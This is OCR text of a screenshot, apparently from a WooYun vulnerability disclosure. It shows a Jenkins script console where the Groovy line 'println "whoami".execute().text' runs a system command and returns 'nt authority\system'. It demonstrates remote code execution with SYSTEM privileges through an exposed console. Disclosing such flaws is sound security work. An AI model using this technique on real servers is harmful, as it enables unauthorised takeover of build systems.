 :8080/script
Jenkins
查找
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s
stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "whoami".execute().text
运行
Result
nt authority\system
www.wooyun.org